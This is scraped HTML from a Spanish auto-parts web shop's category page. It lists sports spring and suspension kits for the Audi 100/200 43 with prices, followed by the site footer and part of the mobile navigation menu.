                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     last-screen-line     last-large-line     last-item-of-desktop-line     last-in-line     last-tablet-line     last-mobile-line     last-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
            product_tag_KIT_MUELLES_DEPORTIVOS
        ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="15271" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.recambiosdiez.com/100-43-76-82/15271-kit-muelles-deportivos-para-audi-100-200-43-76-91-40-40mm-9909962859317.html" title="KIT MUELLES DEPORTIVOS AUDI 100 200 43 76-91 40/40mm" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.recambiosdiez.com/19761-medium_default/kit-muelles-deportivos-para-audi-100-200-43-76-91-40-40mm.jpg"
                          data-srcset="https://www.recambiosdiez.com/19761-medium_default_2x/kit-muelles-deportivos-para-audi-100-200-43-76-91-40-40mm.jpg 2x"
                        width="370" height="423" alt="KIT MUELLES DEPORTIVOS AUDI 100 200 43 76-91 40/40mm" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.recambiosdiez.com/img/p/es-default-medium_default.jpg" class="holder" width="370" height="423" alt="KIT MUELLES DEPORTIVOS AUDI 100 200 43 76-91 40/40mm" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_15271" data-link-action="quickview" href="https://www.recambiosdiez.com/100-43-76-82/15271-kit-muelles-deportivos-para-audi-100-200-43-76-91-40-40mm-9909962859317.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Compartir en redes sociales">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.recambiosdiez.com%2F100-43-76-82%2F15271-kit-muelles-deportivos-para-audi-100-200-43-76-91-40-40mm-9909962859317.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.recambiosdiez.com%2F100-43-76-82%2F15271-kit-muelles-deportivos-para-audi-100-200-43-76-91-40-40mm-9909962859317.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.recambiosdiez.com%2F100-43-76-82%2F15271-kit-muelles-deportivos-para-audi-100-200-43-76-91-40-40mm-9909962859317.html&text=KIT+MUELLES+DEPORTIVOS+AUDI+100+200+43+76-91+40%2F40mm" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.recambiosdiez.com%2F100-43-76-82%2F15271-kit-muelles-deportivos-para-audi-100-200-43-76-91-40-40mm-9909962859317.html" class="social_share_item social_share_6  " rel="nofollow" title="Instagram" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Compartir</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.recambiosdiez.com/100-43-76-82/15271-kit-muelles-deportivos-para-audi-100-200-43-76-91-40-40mm-9909962859317.html" title="KIT MUELLES DEPORTIVOS AUDI 100 200 43 76-91 40/40mm" target="_blank" >KIT MUELLES DEPORTIVOS AUDI 100 200 43 76-91 40/40mm</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">180,00 €</span>
            <span class="tax_label">(impuestos inc.)</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.recambiosdiez.com/100-43-76-82/15271-kit-muelles-deportivos-para-audi-100-200-43-76-91-40-40mm-9909962859317.html" rel="nofollow" title="COMPRAR" data-id-product="15271" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>COMPRAR</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_15271" data-link-action="quickview" href="https://www.recambiosdiez.com/100-43-76-82/15271-kit-muelles-deportivos-para-audi-100-200-43-76-91-40-40mm-9909962859317.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Compartir<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Compartir</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.recambiosdiez.com%2F100-43-76-82%2F15271-kit-muelles-deportivos-para-audi-100-200-43-76-91-40-40mm-9909962859317.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.recambiosdiez.com%2F100-43-76-82%2F15271-kit-muelles-deportivos-para-audi-100-200-43-76-91-40-40mm-9909962859317.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.recambiosdiez.com%2F100-43-76-82%2F15271-kit-muelles-deportivos-para-audi-100-200-43-76-91-40-40mm-9909962859317.html&text=KIT MUELLES DEPORTIVOS AUDI 100 200 43 76-91 40/40mm" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					                            <a href="https://www.instagram.com/recambiosdiez/" class="social_share_item social_share_6  " title="Instagram" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     last-item-of-screen-line last-screen-line     last-item-of-large-line last-large-line     first-item-of-desktop-line last-desktop-line     first-in-line last-line     last-item-of-tablet-line last-tablet-line     last-item-of-mobile-line last-mobile-line     first-item-of-portrait-line last-portrait-line     -- bombillas led estaba en excepcion parece ser..
            product_tag_KIT_SUSPENSIONES_DEPORTIVAS
        ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="16365" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.recambiosdiez.com/100-43-76-82/16365-kit-suspension-deportiva-audi-100-200-43-1976-10-1982-9909949226129.html" title="KIT SUSPENSIÓN DEPORTIVA AUDI 100 200 43 1976-10 1982" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.recambiosdiez.com/21035-medium_default/kit-suspension-deportiva-audi-100-200-43-1976-10-1982.jpg"
                          data-srcset="https://www.recambiosdiez.com/21035-medium_default_2x/kit-suspension-deportiva-audi-100-200-43-1976-10-1982.jpg 2x"
                        width="370" height="423" alt="KIT SUSPENSIÓN DEPORTIVA AUDI 100 200 43 1976-10 1982" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.recambiosdiez.com/img/p/es-default-medium_default.jpg" class="holder" width="370" height="423" alt="KIT SUSPENSIÓN DEPORTIVA AUDI 100 200 43 1976-10 1982" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_16365" data-link-action="quickview" href="https://www.recambiosdiez.com/100-43-76-82/16365-kit-suspension-deportiva-audi-100-200-43-1976-10-1982-9909949226129.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Compartir en redes sociales">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.recambiosdiez.com%2F100-43-76-82%2F16365-kit-suspension-deportiva-audi-100-200-43-1976-10-1982-9909949226129.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.recambiosdiez.com%2F100-43-76-82%2F16365-kit-suspension-deportiva-audi-100-200-43-1976-10-1982-9909949226129.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.recambiosdiez.com%2F100-43-76-82%2F16365-kit-suspension-deportiva-audi-100-200-43-1976-10-1982-9909949226129.html&text=KIT+SUSPENSI%C3%93N+DEPORTIVA+AUDI+100+200+43+1976-10+1982" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.recambiosdiez.com%2F100-43-76-82%2F16365-kit-suspension-deportiva-audi-100-200-43-1976-10-1982-9909949226129.html" class="social_share_item social_share_6  " rel="nofollow" title="Instagram" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Compartir</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.recambiosdiez.com/100-43-76-82/16365-kit-suspension-deportiva-audi-100-200-43-1976-10-1982-9909949226129.html" title="KIT SUSPENSIÓN DEPORTIVA AUDI 100 200 43 1976-10 1982" target="_blank" >KIT SUSPENSIÓN DEPORTIVA AUDI 100 200 43 1976-10 1982</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">273,00 €</span>
            <span class="tax_label">(impuestos inc.)</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.recambiosdiez.com/100-43-76-82/16365-kit-suspension-deportiva-audi-100-200-43-1976-10-1982-9909949226129.html" rel="nofollow" title="COMPRAR" data-id-product="16365" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>COMPRAR</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_16365" data-link-action="quickview" href="https://www.recambiosdiez.com/100-43-76-82/16365-kit-suspension-deportiva-audi-100-200-43-1976-10-1982-9909949226129.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Compartir<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Compartir</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.recambiosdiez.com%2F100-43-76-82%2F16365-kit-suspension-deportiva-audi-100-200-43-1976-10-1982-9909949226129.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.recambiosdiez.com%2F100-43-76-82%2F16365-kit-suspension-deportiva-audi-100-200-43-1976-10-1982-9909949226129.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.recambiosdiez.com%2F100-43-76-82%2F16365-kit-suspension-deportiva-audi-100-200-43-1976-10-1982-9909949226129.html&text=KIT SUSPENSIÓN DEPORTIVA AUDI 100 200 43 1976-10 1982" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					                            <a href="https://www.instagram.com/recambiosdiez/" class="social_share_item social_share_6  " title="Instagram" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
          </div>
  <input type="hidden" id="text_showing" value="MOSTRANDO">
  <input type="hidden" id="text_from" value="Desde">
  <input type="hidden" id="text_show_all" value="Ver todos">
  <input type="hidden" id="text_for" value="PARA">
  <div class="hidden text-center infinite-spin"><i class="fto-spin5 animate-spin fs-xl"></i></div>
  
            <div class="product_count_infinite fs_md text-center mb-3" data-current_url="https://www.recambiosdiez.com/1116-100-43-76-82">
Mostrando <span>1</span>-9 de 9 artículo(s)
</div>      
  
</div>          
        </div>

        <div id="js-product-list-bottom-wrap">
          
            <div id="js-product-list-bottom"></div>          
        </div>

          </section>

    
    


  </section>

				
			  </div>
			
		  </div>
		</div>
	  </section>
	  	
  

		  
		  
		  
		
		
		  
<footer id="footer" class="footer-container">
    
	    
    
            <section id="footer-secondary">
		<div class="wide_container">
			<div class="container">
                <div class="row footer_first_level_row">
				    <section id="multilink_7" class="stlinkgroups_links_footer col-lg-4 footer_block block ">
        <div class="title_block ">
        <div class="title_block_inner">        INFORMACIÓN
        </div>        <div class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></div>
    </div>
        <ul class="footer_block_content bullet custom_links_list ">
                        	<li>
        		<a href="https://www.recambiosdiez.com/content/1-localizacion-y-horarios" class="dropdown_list_item  stmultilink_item_29" title="Localización y Horarios"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Nuestros almacenes
</a>
            	</li>
                            	<li>
        		<a href="https://www.recambiosdiez.com/content/5-politica-de-cookies" class="dropdown_list_item  stmultilink_item_30" title="Política de Cookies"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Política de Cookies
</a>
            	</li>
                            	<li>
        		<a href="https://www.recambiosdiez.com/content/8-politicas-especiales" class="dropdown_list_item  stmultilink_item_31" title="Políticas especiales"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Políticas especiales
</a>
            	</li>
                            	<li>
        		<a href="https://www.recambiosdiez.com/content/4-condiciones-generales-de-venta" class="dropdown_list_item  stmultilink_item_32" title="Condiciones Generales de Venta"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Condiciones Generales
</a>
            	</li>
                            	<li>
        		<a href="https://www.recambiosdiez.com/content/6-aviso-legal-y-de-privacidad" class="dropdown_list_item  stmultilink_item_33" title="Aviso Legal y de Privacidad"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Aviso Legal y de Privacidad
</a>
            	</li>
                            	<li>
        		<a href="https://www.recambiosdiez.com/contactenos" class="dropdown_list_item  stmultilink_item_18" title="Contact us"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Envíenos un mensaje
</a>
            	</li>
                            	<li>
        		<a href="/rma" class="dropdown_list_item  stmultilink_item_34" title="Ticket RMA"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Ticket RMA
</a>
            	</li>
                    </ul>
</section>
        <section id="easycontent_12" class=" easycontent col-lg-4 footer_block block ">
            	<div class="style_content footer_block_content  keep_open  ">
            
            <div class="easy_brother_block text-1 text-md-0"><div class="title_block ">
<div class="title_block_inner">DELEGACIONES</div>
<div class="opener"><i class="fto-plus-2 plus_sign"> </i><i class="fto-minus minus_sign"> </i></div>
</div>
<ul class="footer_block_content bullet custom_links_list " style="color: #ffffff;">
<li>Madrid (Fuenlabrada) - 919 916 565</li>
<li>Barcelona - 935 175 999</li>
<li>Valencia (Paterna) - 963 122 555</li>
<li>Bilbao - 946 423 333</li>
<li>Málaga - 955 549 888</li>
<li>Sevilla - 952 918 777</li>
<li>Tui - 687 378 909</li>
<li>Alicante - 965 087 799</li>
<li>Murcia - 968 069 996</li>
<li>Tarragona - 672 321 305</li>
</ul>
<div id="aircall-extension-app"></div>
<div id="aircall-extension-app"></div>
<div id="aircall-extension-app"></div>
<div id="aircall-extension-app"></div>
<div id="aircall-extension-app"></div></div>
                            	</div>
    </section>
        <section id="easycontent_56" class=" easycontent col-lg-4 footer_block block ">
                <div class="title_block">
            <div class="title_block_inner">            REDES SOCIALES
            </div>            <div class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></div>
        </div>
            	<div class="style_content footer_block_content   ">
            
            <div class="easy_brother_block text-1 text-md-0"><div class="redes_sociales">
<div class="item"><a href="https://www.facebook.com/recambiosdiez/" target="_blank">
<div class="ico_facebook"><span>Facebook</span></div>
</a></div>
<div class="item"><a href="https://www.instagram.com/recambiosdiez/" target="_blank">
<div class="ico_instagram"><span>Instagram</span></div>
</a></div>
<div class="item"><a href="https://www.youtube.com/@r10parts" target="_blank">
<div class="ico_youtube"><span>Youtube</span></div>
</a></div>
</div></div>
                            	</div>
    </section>
    
                </div>
			</div>
        </div>
    </section>
        
    
            <section id="footer-tertiary">
		<div class="wide_container">
			<div class="container">
                <div class="row footer_first_level_row">
                	    		<section id="st_news_letter_3" class="st_news_letter_3  footer_block block  col-lg-8 ">
		    			<div class="footer_block_content keep_open ">
				<div class="st_news_letter_box">
                <div class="alert alert-danger hidden"></div>
                <div class="alert alert-success hidden"></div>
                <div class="news_letter_1  flex_container flex_column_md  flex_left  text-md-2 ">
            	<div class="st_news_letter_content style_content flex_child_md  mar_r10 "><div class="texto_suscribete23">SUSCRIBETE A NUESTRO NEWSLETTER Y DISFRUTA DE OFERTAS EXCLUSIVAS</div></div>            	            	<form action="https://www.recambiosdiez.com/module/stnewsletter/ajax" method="post" class="st_news_letter_form flex_child">
                                        
					<div class="st_news_letter_form_inner">
						<div class="input-group round_item js-parent-focus input-group-with-border" >
							<input class="form-control st_news_letter_input js-child-focus" type="text" name="email" value="" placeholder="Tu correo electrónico" />
			                <span class="input-group-btn">
			                	<button type="submit" name="submitStNewsletter" class="btn btn-less-padding st_news_letter_submit link_color">
				                    <i class="fto-mail-alt">SUSCRIBETE</i>
				                </button>
			                </span>
						</div>
					</div>
					<input type="hidden" name="action" value="0" />
                    <input type="hidden" name="submitNewsletter" value="1" />
				</form>
				                </div>
				</div>
			</div>
		</section>
            <section id="easycontent_54" class=" easycontent col-lg-4 footer_block block ">
            	<div class="style_content footer_block_content  keep_open  ">
            
            
                        <!-- MODULE st easy content -->
            		<div id="steasy_column_281" class="row ">
        		        	 
                                	            <div id="steasy_column_282" class="col-lg-12 col-sm-12 col-12 steasy_column " >
    					                	<div class="steasy_element_block"><div class="row">
 
             
	    <div id="steasy_element_359" class="col-lg-12 sttext_block sttext_1 sttext_1_1 ">
		<div class="steasy_element_item text-0  text-md-0   clearfix ">  
	          
															                    <div class="sttext_item_content ">
					<div class="footer_contacto">
<div class="confianzaonline"></div>
<div class="contacto">
<div class="logo_footer_es"></div>
<div class="telefono"><a href="tel:+34911983873">911 983 873</a></div>
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="bccad9d2c8ddcffcced9dfddd1ded5d3cfd8d5d9c692dfd3d1">[email&#160;protected]</a></div>
</div>
                    </div>
									</div>
    </div>
   
</div>  
</div>
            			            </div>
	        		</div>
           
         
<!-- MODULE st easy content -->    	</div>
    </section>
    
                </div>
			</div>
        </div>
    </section>
        
                    <div id="footer-bottom" class="">
        <div class="wide_container">
            <div class="container">
                <div class="row">
                    <div class="col-12 col-sm-12 clearfix">      
                    	                        <aside id="footer_bottom_right">
                        	    
	                            <img src="https://www.recambiosdiez.com/modules/stthemeeditor/img/payment-options-es.png" alt="Métodos de pago" />
	                                                    
                        </aside>
    					                        <aside id="footer_bottom_left">
                        	&COPY; 2025 Recambiosdiez - Todos los derechos reservados
	    					 
    					</aside> 
                    </div>
                </div>
            </div>
        </div>
    </div>
    </footer>		
	  <!-- #page_wrapper -->
	</main>
	<!-- off-canvas-begin -->
			<div id="st-content-inner-after" data-version="1-7-6-7-2-5-6"></div>
		  </div><!-- /st-content-inner -->
		</div><!-- /st-content -->
		<div id="st-pusher-after"></div>
	  </div><!-- /st-pusher -->
	  		
		<nav class="st-menu" id="side_products_cart">
	<div class="st-menu-header">
		<h3 class="st-menu-title">Ver Carrito</h3>
    	<a href="javascript:;" class="close_right_side" title="Cerca"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div id="side_cart_block" class="pad_10">
		      <div class="shoppingcart-list">
              <div class="cart_empty">Su carrito de compras está vacío.</div>
            </div>	</div>
</nav>
<div class="st-menu custom_sidebar" id="side_custom_sidebar_12">
	<div class="st-menu-header">
		<h3 class="st-menu-title">Llamar</h3>
    	<a href="javascript:;" class="close_right_side" title="Cerca"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div class="custom_sidebar_box pad_10">
		
	</div>
</div>
<div class="st-menu custom_sidebar" id="side_custom_sidebar_9">
	<div class="st-menu-header">
		<h3 class="st-menu-title">WhastApp</h3>
    	<a href="javascript:;" class="close_right_side" title="Cerca"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div class="custom_sidebar_box pad_10">
		
	</div>
</div>
    <div class="st-menu" id="side_mobile_nav">
        <div class="st-menu-header">
            <h3 class="st-menu-title">Ajustes</h3>
            <a href="javascript:;" class="close_right_side" title="Cerca"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
        </div>
      <div class="mobile_nav_box">
        <!-- Block user information module NAV  -->
<ul id="userinfo_mod_mobile_menu" class="mo_mu_level_0 mobile_menu_ul">
	    <li class="mo_ml_level_0 mo_ml_column">
        <a href="https://www.recambiosdiez.com/mi-cuenta" title="Acceda a su cuenta de cliente" rel="nofollow" class="mo_ma_level_0">
            <i class="fto-user icon_btn mar_r4"></i>MI CUENTA
        </a>
    </li>
</ul>
<!-- /Block usmodule NAV -->
<div class="search_widget_block">
<div class="search_widget" data-search-controller-url="//www.recambiosdiez.com/busqueda">
	<form method="get" action="//www.recambiosdiez.com/busqueda" class="search_widget_form">
		<input type="hidden" name="controller" value="search">
		<div class="search_widget_form_inner input-group round_item js-parent-focus input-group-with-border">
	      <input type="text" class="form-control search_widget_text js-child-focus" name="s" value="" placeholder="Buscar en RecambiosDiez">
	      <span class="input-group-btn">
	        <button class="btn btn-search btn-less-padding btn-spin search_widget_btn link_color icon_btn" type="submit"><i class="fto-search-1"></i></button>
	      </span>
	    </div>

	</form>
	<div class="search_results "></div>
	<a href="javascript:;" title="Más productos." rel="nofollow" class="display_none search_more_products go">Haga clic para más productos.</a>
	<div class="display_none search_no_products">No se encontraron productos.</div>
</div>
</div>

      </div>
    </div>

<div class="st-menu" id="side_share">
	<div class="st-menu-header">
		<h3 class="st-menu-title">Compartir</h3>
    	<a href="javascript:;" class="close_right_side" title="Cerca"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div id="share_side_box" class="pad_10">
					<ul class="row">
											    <li class="col-6  text-center">
				    	<a href="whatsapp://send?text=https%3A%2F%2Fwww.recambiosdiez.com%2F1116-100-43-76-82" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a>
				    	<a href="whatsapp://send?text=https%3A%2F%2Fwww.recambiosdiez.com%2F1116-100-43-76-82" class="social_share_title" title="Compartir en WhatsApp" target="_blank">Compartir en WhatsApp</a>
				    </li>
															    <li class="col-6  text-center">
				    	<a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.recambiosdiez.com%2F1116-100-43-76-82" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a>
				    	<a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.recambiosdiez.com%2F1116-100-43-76-82" class="social_share_title" title="Compartir en Facebook" target="_blank">Compartir en Facebook</a>
				    </li>
															    <li class="col-6  text-center">
				    	<a href="//twitter.com/share?url=https%3A%2F%2Fwww.recambiosdiez.com%2F1116-100-43-76-82&text=100+43+%2876-82%29" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a>
				    	<a href="//twitter.com/share?url=https%3A%2F%2Fwww.recambiosdiez.com%2F1116-100-43-76-82&text=100+43+%2876-82%29" class="social_share_title" title="Compartir en Twitter" target="_blank">Compartir en Twitter</a>
				    </li>
															    <li class="col-6  text-center">
				    	<a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.recambiosdiez.com%2F1116-100-43-76-82" class="social_share_item social_share_6  " title="Instagram" target="_blank"><i class="fto-instagram-1"></i></a>
				    	<a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.recambiosdiez.com%2F1116-100-43-76-82" class="social_share_title" title="Instagram" target="_blank">Instagram</a>
				    </li>
										</ul>
			</div>
</div>
<div class="st-menu" id="side_stmobilemenu">
  <div class="st-menu-header">
	<h3 class="st-menu-title">Menú</h3>
	  <a href="javascript:;" class="close_right_side" title="Cerca"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
  </div>
  <div id="st_mobile_menu" class="stmobilemenu_box">
	<!-- MODULE st megamenu -->
	<ul id="st_mobile_menu_ul" class="mo_mu_level_0">
							<li id="st_mo_menu_6" class="mo_ml_level_0 mo_ml_column">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_6" href="https://www.recambiosdiez.com/" class="mo_ma_level_0" title="Inicio"><i class="fto-th-list-1"></i>SELECCIONE SU VEHÍCULO</a>
			<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>			</div>
																																																																									<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/125-accesorios" title="ACCESORIOS" class="mo_ma_level_1 mo_sub_a">ACCESORIOS</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/1148-bombillas" title="BOMBILLAS" class="mo_ma_level_1 mo_sub_a">BOMBILLAS</a>
																								</div>
																							</li>
										</ul>	
																																																							<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/2472-multimedia" title="MULTIMEDIA" class="mo_ma_level_1 mo_sub_a">MULTIMEDIA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/43-alfa-romeo" title="ALFA ROMEO" class="mo_ma_level_1 mo_sub_a">ALFA ROMEO</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/19-audi" title="AUDI" class="mo_ma_level_1 mo_sub_a">AUDI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/20-bmw" title="BMW" class="mo_ma_level_1 mo_sub_a">BMW</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/1021-chrysler" title="CHRYSLER" class="mo_ma_level_1 mo_sub_a">CHRYSLER</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
